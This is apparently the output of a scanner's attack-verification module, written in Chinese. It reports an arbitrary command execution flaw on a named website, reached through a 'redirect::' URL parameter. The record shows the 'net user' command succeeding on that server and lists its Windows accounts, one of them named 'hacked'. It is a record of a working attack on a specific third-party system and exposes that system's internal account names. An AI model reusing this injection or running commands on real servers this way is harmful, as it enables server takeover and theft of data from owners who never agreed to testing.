 [在线攻击验证模块-任意命令执行漏洞]
风险级别：高危
漏洞危害：该漏洞允许攻击者在您的服务器上执行任意系统命令，直接获取服务器的管理员权限。
测试方法：Linux服务器使用"uname"、"sbin/ifconfig -a"，Windows使用whoami、ipconfig、set等命令
测试目标： http://www.ciccphoto.com:80/center/json/returnCityeList?&redirect::
系统命令： net user 执行命令
成功执行命令：net user
\\BAK01 ?????
-------------------------------------------------------------------------------
ace Administrator ASPNET
ftp_ciccphotouser Guest hacked
iis IUSR_BAK01 IWAM_BAK01
photo_jcifs SQLDebugger SUPPORT_388945a0
trs-ftp
???????